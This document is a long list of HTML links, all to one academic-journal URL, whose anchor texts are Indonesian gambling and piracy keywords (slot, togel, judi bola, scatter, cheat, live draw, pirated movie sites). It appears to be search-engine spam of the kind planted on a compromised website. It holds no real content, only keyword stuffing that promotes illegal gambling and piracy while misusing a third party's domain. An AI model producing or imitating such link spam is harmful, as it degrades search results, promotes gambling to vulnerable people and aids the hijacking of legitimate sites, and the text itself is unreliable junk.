    <a href="https://journal.stiemb.ac.id/">unogoal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro platinum</a>
    <a href="https://journal.stiemb.ac.id/">akun pro silver</a>
    <a href="https://journal.stiemb.ac.id/">akun pro gold</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun pro malaysia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun pro rusia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun pro taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vip</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bronze</a>
    <a href="https://journal.stiemb.ac.id/">akun pro filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro australia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro amerika</a>
    <a href="https://journal.stiemb.ac.id/">akun pro inggris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">akun pro macau</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jerman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro italy</a>
    <a href="https://journal.stiemb.ac.id/">akun pro turki</a>
    <a href="https://journal.stiemb.ac.id/">akun pro ukraina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wuhan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sydney</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sgp</a>
    <a href="https://journal.stiemb.ac.id/">akun pro japan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro cambodia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hk</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea utara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro seoul</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro beijing</a>
    <a href="https://journal.stiemb.ac.id/">akun pro shanghai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro nusantara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro indonesia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jakarta</a>
    <a href="https://journal.stiemb.ac.id/">akun pro surabaya</a>
    <a href="https://journal.stiemb.ac.id/">akun pro medan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro solo</a>
    <a href="https://journal.stiemb.ac.id/">akun pro prancis</a>
    <a href="https://journal.stiemb.ac.id/">akun pro roma</a>
    <a href="https://journal.stiemb.ac.id/">akun pro koi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spaceman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bandung</a>
    <a href="https://journal.stiemb.ac.id/">akun pro new zealand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jamaica</a>
    <a href="https://journal.stiemb.ac.id/">akun pro yaman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro irak</a>
    <a href="https://journal.stiemb.ac.id/">akun pro iran</a>
    <a href="https://journal.stiemb.ac.id/">akun pro palestina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro israel</a>
    <a href="https://journal.stiemb.ac.id/">akun pro dubai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wales</a>
    <a href="https://journal.stiemb.ac.id/">akun pro poland</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mexico</a>
    <a href="https://journal.stiemb.ac.id/">akun pro canada</a>
    <a href="https://journal.stiemb.ac.id/">akun pro argentina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro portugal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spanyol</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spain</a>
    <a href="https://journal.stiemb.ac.id/">akun pro real madrid</a>
    <a href="https://journal.stiemb.ac.id/">akun pro barcelona</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester united</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester city</a>
    <a href="https://journal.stiemb.ac.id/">akun pro liverpool</a>
    <a href="https://journal.stiemb.ac.id/">akun pro arsenal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wibu</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hotman paris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro raffi ahmad</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">otakudesu</a>
    <a href="https://journal.stiemb.ac.id/">samehadaku</a>
    <a href="https://journal.stiemb.ac.id/">lk21</a>
    <a href="https://journal.stiemb.ac.id/">layarkaca21</a>
    <a href="https://journal.stiemb.ac.id/">gudangmovies</a>
    <a href="https://journal.stiemb.ac.id/">judi bola euro</a>
    <a href="https://journal.stiemb.ac.id/">judi bola ucl</a>
    <a href="https://journal.stiemb.ac.id/">judi bola world cup</a>
    <a href="https://journal.stiemb.ac.id/">cashback slot</a>
    <a href="https://journal.stiemb.ac.id/">cashback bola</a>
    <a href="https://journal.stiemb.ac.id/">cashback togel</a>
    <a href="https://journal.stiemb.ac.id/">cashback sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cashback gratis</a>
    <a href="https://journal.stiemb.ac.id/">cashback judi</a>
    <a href="https://journal.stiemb.ac.id/">freespin slot</a>
    <a href="https://journal.stiemb.ac.id/">freespin bola</a>
    <a href="https://journal.stiemb.ac.id/">freespin togel</a>
    <a href="https://journal.stiemb.ac.id/">freespin sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">freespin gratis</a>
    <a href="https://journal.stiemb.ac.id/">freespin judi</a>
    <a href="https://journal.stiemb.ac.id/">rollingan slot</a>
    <a href="https://journal.stiemb.ac.id/">rollingan bola</a>
    <a href="https://journal.stiemb.ac.id/">rollingan togel</a>
    <a href="https://journal.stiemb.ac.id/">rollingan sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">rollingan gratis</a>
    <a href="https://journal.stiemb.ac.id/">rollingan judi</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat bola</a>
    <a href="https://journal.stiemb.ac.id/">cheat togel</a>
    <a href="https://journal.stiemb.ac.id/">cheat sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cheat gratis</a>
    <a href="https://journal.stiemb.ac.id/">cheat judi</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">slot freespin</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 25x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 100x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 50x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 20x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 10x</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter putih</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter perak</a>
    <a href="https://journal.stiemb.ac.id/">scatter mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">scatter coklat</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter ungu</a>
    <a href="https://journal.stiemb.ac.id/">scatter abu</a>
    <a href="https://journal.stiemb.ac.id/">scatter 1000x</a>
    <a href="https://journal.stiemb.ac.id/">scatter 500x</a>
    <a href="https://journal.stiemb.ac.id/">scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">scatter silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hongkong</a>
    <a href="https://journal.stiemb.ac.id/">scatter jepang</a>
    <a href="https://journal.stiemb.ac.id/">scatter kamboja</a>
    <a href="https://journal.stiemb.ac.id/">scatter malaysia</a>
    <a href="https://journal.stiemb.ac.id/">scatter myanmar</a>
    <a href="https://journal.stiemb.ac.id/">scatter rusia</a>
    <a href="https://journal.stiemb.ac.id/">scatter singapore</a>
    <a href="https://journal.stiemb.ac.id/">scatter taiwan</a>
    <a href="https://journal.stiemb.ac.id/">scatter thailand</a>
    <a href="https://journal.stiemb.ac.id/">scatter vietnam</a>
    <a href="https://journal.stiemb.ac.id/">scatter vip</a>
    <a href="https://journal.stiemb.ac.id/">scatter bronze</a>
    <a href="https://journal.stiemb.ac.id/">scatter filipina</a>
    <a href="https://journal.stiemb.ac.id/">scatter australia</a>
    <a href="https://journal.stiemb.ac.id/">scatter amerika</a>
    <a href="https://journal.stiemb.ac.id/">scatter inggris</a>
    <a href="https://journal.stiemb.ac.id/">scatter tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">scatter macau</a>
    <a href="https://journal.stiemb.ac.id/">scatter jerman</a>
    <a href="https://journal.stiemb.ac.id/">scatter italy</a>
    <a href="https://journal.stiemb.ac.id/">scatter turki</a>
    <a href="https://journal.stiemb.ac.id/">scatter ukraina</a>
    <a href="https://journal.stiemb.ac.id/">scatter wuhan</a>
    <a href="https://journal.stiemb.ac.id/">scatter sydney</a>
    <a href="https://journal.stiemb.ac.id/">scatter sgp</a>
    <a href="https://journal.stiemb.ac.id/">scatter japan</a>
    <a href="https://journal.stiemb.ac.id/">scatter cambodia</a>
    <a href="https://journal.stiemb.ac.id/">scatter hk</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea utara</a>
    <a href="https://journal.stiemb.ac.id/">scatter seoul</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">scatter pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">scatter beijing</a>
    <a href="https://journal.stiemb.ac.id/">scatter shanghai</a>
    <a href="https://journal.stiemb.ac.id/">scatter nusantara</a>
    <a href="https://journal.stiemb.ac.id/">scatter indonesia</a>
    <a href="https://journal.stiemb.ac.id/">scatter jakarta</a>
    <a href="https://journal.stiemb.ac.id/">scatter surabaya</a>
    <a href="https://journal.stiemb.ac.id/">scatter medan</a>
    <a href="https://journal.stiemb.ac.id/">scatter solo</a>
    <a href="https://journal.stiemb.ac.id/">scatter prancis</a>
    <a href="https://journal.stiemb.ac.id/">scatter roma</a>
    <a href="https://journal.stiemb.ac.id/">scatter koi</a>
    <a href="https://journal.stiemb.ac.id/">scatter sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">scatter spaceman</a>
    <a href="https://journal.stiemb.ac.id/">scatter bandung</a>
    <a href="https://journal.stiemb.ac.id/">scatter new zealand</a>
    <a href="https://journal.stiemb.ac.id/">scatter jamaica</a>
    <a href="https://journal.stiemb.ac.id/">scatter yaman</a>
    <a href="https://journal.stiemb.ac.id/">scatter arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">scatter irak</a>
    <a href="https://journal.stiemb.ac.id/">scatter iran</a>
    <a href="https://journal.stiemb.ac.id/">scatter palestina</a>
    <a href="https://journal.stiemb.ac.id/">scatter israel</a>
    <a href="https://journal.stiemb.ac.id/">scatter dubai</a>
    <a href="https://journal.stiemb.ac.id/">scatter wales</a>
    <a href="https://journal.stiemb.ac.id/">scatter poland</a>
    <a href="https://journal.stiemb.ac.id/">scatter mexico</a>
    <a href="https://journal.stiemb.ac.id/">scatter canada</a>
    <a href="https://journal.stiemb.ac.id/">scatter argentina</a>
    <a href="https://journal.stiemb.ac.id/">scatter portugal</a>
    <a href="https://journal.stiemb.ac.id/">scatter spanyol</a>
    <a href="https://journal.stiemb.ac.id/">scatter spain</a>
    <a href="https://journal.stiemb.ac.id/">scatter real madrid</a>
    <a href="https://journal.stiemb.ac.id/">scatter barcelona</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester united</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester city</a>
    <a href="https://journal.stiemb.ac.id/">scatter liverpool</a>
    <a href="https://journal.stiemb.ac.id/">scatter arsenal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot88</a>
    <a href="https://journal.stiemb.ac.id/">slot asia</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot jp</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live</a>
    <a href="https://journal.stiemb.ac.id/">asia88</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">parlay bola</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">Slot</a>
    <a href="https://journal.stiemb.ac.id/">slot toto</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">toto cambodia</a>
    <a href="https://journal.stiemb.ac.id/">toto china</a>
    <a href="https://journal.stiemb.ac.id/">toto hk</a>
    <a href="https://journal.stiemb.ac.id/">toto jepang</a>
    <a href="https://journal.stiemb.ac.id/">toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto sdy</a>
    <a href="https://journal.stiemb.ac.id/">toto sgp</a>
    <a href="https://journal.stiemb.ac.id/">toto taiwan</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">toto korea</a>
    <a href="https://journal.stiemb.ac.id/">toto amerika</a>
    <a href="https://journal.stiemb.ac.id/">toto inggris</a>
    <a href="https://journal.stiemb.ac.id/">toto wuhan</a>
    <a href="https://journal.stiemb.ac.id/">toto japan</a>
    <a href="https://journal.stiemb.ac.id/">toto taipei</a>
    <a href="https://journal.stiemb.ac.id/">toto myanmar</a>
    <a href="https://journal.stiemb.ac.id/">toto malaysia</a>
    <a href="https://journal.stiemb.ac.id/">toto rusia</a>
    <a href="https://journal.stiemb.ac.id/">toto ukraina</a>
    <a href="https://journal.stiemb.ac.id/">toto india</a>
    <a href="https://journal.stiemb.ac.id/">toto canada</a>
    <a href="https://journal.stiemb.ac.id/">togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">togel china</a>
    <a href="https://journal.stiemb.ac.id/">togel hk</a>
    <a href="https://journal.stiemb.ac.id/">togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">togel macau</a>
    <a href="https://journal.stiemb.ac.id/">togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">togel kl</a>
    <a href="https://journal.stiemb.ac.id/">togel togel</a>
    <a href="https://journal.stiemb.ac.id/">togel korea</a>
    <a href="https://journal.stiemb.ac.id/">togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">togel japan</a>
    <a href="https://journal.stiemb.ac.id/">togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">togel india</a>
    <a href="https://journal.stiemb.ac.id/">togel canada</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">togel tokyo</a>
    <a href="https://journal.stiemb.ac.id/">togel kyoto</a>
    <a href="https://journal.stiemb.ac.id/">togel okinawa</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel beijing</a>
    <a href="https://journal.stiemb.ac.id/">togel budapest</a>
    <a href="https://journal.stiemb.ac.id/">togel austria</a>
    <a href="https://journal.stiemb.ac.id/">togel ceko</a>
    <a href="https://journal.stiemb.ac.id/">togel jerman</a>
    <a href="https://journal.stiemb.ac.id/">togel berlin</a>
    <a href="https://journal.stiemb.ac.id/">togel hongaria</a>
    <a href="https://journal.stiemb.ac.id/">togel swiss</a>
    <a href="https://journal.stiemb.ac.id/">togel bromo</a>
    <a href="https://journal.stiemb.ac.id/">togel yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">togel medan</a>
    <a href="https://journal.stiemb.ac.id/">togel malang</a>
    <a href="https://journal.stiemb.ac.id/">togel bogor</a>
    <a href="https://journal.stiemb.ac.id/">togel banten</a>
    <a href="https://journal.stiemb.ac.id/">togel surabaya</a>
    <a href="https://journal.stiemb.ac.id/">togel semarang</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel london</a>
    <a href="https://journal.stiemb.ac.id/">togel new york</a>
    <a href="https://journal.stiemb.ac.id/">togel alabama</a>
    <a href="https://journal.stiemb.ac.id/">togel california</a>
    <a href="https://journal.stiemb.ac.id/">togel washington</a>
    <a href="https://journal.stiemb.ac.id/">togel texas</a>
    <a href="https://journal.stiemb.ac.id/">togel wales</a>
    <a href="https://journal.stiemb.ac.id/">togel irlandia</a>
    <a href="https://journal.stiemb.ac.id/">togel alaska</a>
    <a href="https://journal.stiemb.ac.id/">togel korea utara</a>
    <a href="https://journal.stiemb.ac.id/">togel pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">togel kamboja</a>
    <a href="https://journal.stiemb.ac.id/">togel buffalo</a>
    <a href="https://journal.stiemb.ac.id/">togel europe</a>
    <a href="https://journal.stiemb.ac.id/">togel eropa</a>
    <a href="https://journal.stiemb.ac.id/">togel afrika</a>
    <a href="https://journal.stiemb.ac.id/">togel australia</a>
    <a href="https://journal.stiemb.ac.id/">togel sydney</a>
    <a href="https://journal.stiemb.ac.id/">togel melbourne</a>
    <a href="https://journal.stiemb.ac.id/">togel new zealand</a>
    <a href="https://journal.stiemb.ac.id/">togel atlanta</a>
    <a href="https://journal.stiemb.ac.id/">togel marlyland</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel kentucky</a>
    <a href="https://journal.stiemb.ac.id/">togel bangkok</a>
    <a href="https://journal.stiemb.ac.id/">togel poipet</a>
    <a href="https://journal.stiemb.ac.id/">togel kps</a>
    <a href="https://journal.stiemb.ac.id/">togel phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">togel chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">togel kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">togel lampung</a>
    <a href="https://journal.stiemb.ac.id/">togel riau</a>
    <a href="https://journal.stiemb.ac.id/">togel pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">togel siem riep</a>
    <a href="https://journal.stiemb.ac.id/">togel sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">togel kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">togel papua</a>
    <a href="https://journal.stiemb.ac.id/">togel papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">togel timor leste</a>
    <a href="https://journal.stiemb.ac.id/">togel laos</a>
    <a href="https://journal.stiemb.ac.id/">togel hanoi</a>
    <a href="https://journal.stiemb.ac.id/">togel hociminh</a>
    <a href="https://journal.stiemb.ac.id/">togel king kong</a>
    <a href="https://journal.stiemb.ac.id/">togel georgia</a>
    <a href="https://journal.stiemb.ac.id/">togel indiana</a>
    <a href="https://journal.stiemb.ac.id/">togel wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">togel oregon</a>
    <a href="https://journal.stiemb.ac.id/">togel tennesse</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel rhode island</a>
    <a href="https://journal.stiemb.ac.id/">togel pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">togel illinois</a>
    <a href="https://journal.stiemb.ac.id/">togel missouri</a>
    <a href="https://journal.stiemb.ac.id/">togel delaware</a>
    <a href="https://journal.stiemb.ac.id/">togel carolina</a>
    <a href="https://journal.stiemb.ac.id/">togel germany</a>
    <a href="https://journal.stiemb.ac.id/">togel england</a>
    <a href="https://journal.stiemb.ac.id/">togel france</a>
    <a href="https://journal.stiemb.ac.id/">togel prancis</a>
    <a href="https://journal.stiemb.ac.id/">togel paris</a>
    <a href="https://journal.stiemb.ac.id/">togel spain</a>
    <a href="https://journal.stiemb.ac.id/">togel barcelona</a>
    <a href="https://journal.stiemb.ac.id/">togel real madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel croatia</a>
    <a href="https://journal.stiemb.ac.id/">togel kroasia</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">togel kremlin</a>
    <a href="https://journal.stiemb.ac.id/">togel kyiv</a>
    <a href="https://journal.stiemb.ac.id/">togel ohio</a>
    <a href="https://journal.stiemb.ac.id/">togel bullseye</a>
    <a href="https://journal.stiemb.ac.id/">togel phoenix</a>
    <a href="https://journal.stiemb.ac.id/">togel phuket</a>
    <a href="https://journal.stiemb.ac.id/">togel mongolia</a>
    <a href="https://journal.stiemb.ac.id/">togel spanyol</a>
    <a href="https://journal.stiemb.ac.id/">togel portugal</a>
    <a href="https://journal.stiemb.ac.id/">togel denmark</a>
    <a href="https://journal.stiemb.ac.id/">togel norwegia</a>
    <a href="https://journal.stiemb.ac.id/">togel viking</a>
    <a href="https://journal.stiemb.ac.id/">togel odin</a>
    <a href="https://journal.stiemb.ac.id/">togel zeus</a>
    <a href="https://journal.stiemb.ac.id/">togel olympus</a>
    <a href="https://journal.stiemb.ac.id/">togel gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel ares</a>
    <a href="https://journal.stiemb.ac.id/">togel artemis</a>
    <a href="https://journal.stiemb.ac.id/">togel yunani</a>
    <a href="https://journal.stiemb.ac.id/">togel pcso</a>
    <a href="https://journal.stiemb.ac.id/">togel portland</a>
    <a href="https://journal.stiemb.ac.id/">togel bogota</a>
    <a href="https://journal.stiemb.ac.id/">togel new jersey</a>
    <a href="https://journal.stiemb.ac.id/">togel solo</a>
    <a href="https://journal.stiemb.ac.id/">togel madura</a>
    <a href="https://journal.stiemb.ac.id/">togel makasar</a>
    <a href="https://journal.stiemb.ac.id/">togel ikn</a>
    <a href="https://journal.stiemb.ac.id/">togel nusantara</a>
    <a href="https://journal.stiemb.ac.id/">togel balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">togel mumbai</a>
    <a href="https://journal.stiemb.ac.id/">togel pakistan</a>
    <a href="https://journal.stiemb.ac.id/">togel afganistan</a>
    <a href="https://journal.stiemb.ac.id/">togel maroko</a>
    <a href="https://journal.stiemb.ac.id/">togel italy</a>
    <a href="https://journal.stiemb.ac.id/">togel italia</a>
    <a href="https://journal.stiemb.ac.id/">togel juventus</a>
    <a href="https://journal.stiemb.ac.id/">togel intermilan</a>
    <a href="https://journal.stiemb.ac.id/">togel ac milan</a>
    <a href="https://journal.stiemb.ac.id/">togel sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">togel starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">togel bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">togel gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">togel gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">togel lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">live draw cambodia</a>
    <a href="https://journal.stiemb.ac.id/">live draw china</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
    <a href="https://journal.stiemb.ac.id/">live draw jepang</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw sdy</a>
    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw taiwan</a>
    <a href="https://journal.stiemb.ac.id/">live draw indonesia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kl</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea</a>
    <a href="https://journal.stiemb.ac.id/">live draw amerika</a>
    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw wuhan</a>
    <a href="https://journal.stiemb.ac.id/">live draw koi</a>
    <a href="https://journal.stiemb.ac.id/">live draw japan</a>
    <a href="https://journal.stiemb.ac.id/">live draw taipei</a>
    <a href="https://journal.stiemb.ac.id/">live draw myanmar</a>
    <a href="https://journal.stiemb.ac.id/">live draw malaysia</a>
    <a href="https://journal.stiemb.ac.id/">live draw rusia</a>
    <a href="https://journal.stiemb.ac.id/">live draw ukraina</a>
    <a href="https://journal.stiemb.ac.id/">live draw india</a>
    <a href="https://journal.stiemb.ac.id/">live draw canada</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw tokyo</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyoto</a>
    <a href="https://journal.stiemb.ac.id/">live draw okinawa</a>
    <a href="https://journal.stiemb.ac.id/">live draw shanghai</a>
    <a href="https://journal.stiemb.ac.id/">live draw beijing</a>
    <a href="https://journal.stiemb.ac.id/">live draw budapest</a>
    <a href="https://journal.stiemb.ac.id/">live draw austria</a>
    <a href="https://journal.stiemb.ac.id/">live draw ceko</a>
    <a href="https://journal.stiemb.ac.id/">live draw jerman</a>
    <a href="https://journal.stiemb.ac.id/">live draw berlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongaria</a>
    <a href="https://journal.stiemb.ac.id/">live draw swiss</a>
    <a href="https://journal.stiemb.ac.id/">live draw bromo</a>
    <a href="https://journal.stiemb.ac.id/">live draw yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">live draw medan</a>
    <a href="https://journal.stiemb.ac.id/">live draw malang</a>
